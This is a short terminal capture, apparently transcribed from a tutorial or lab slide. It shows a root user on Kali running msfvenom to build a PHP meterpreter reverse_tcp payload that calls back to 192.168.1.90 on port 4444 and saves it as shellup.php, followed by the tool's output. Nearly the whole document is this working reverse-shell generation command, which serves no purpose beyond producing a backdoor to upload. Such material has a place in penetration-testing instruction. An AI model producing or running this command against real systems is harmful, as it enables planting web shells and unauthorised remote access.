 Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444
>> shellup.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#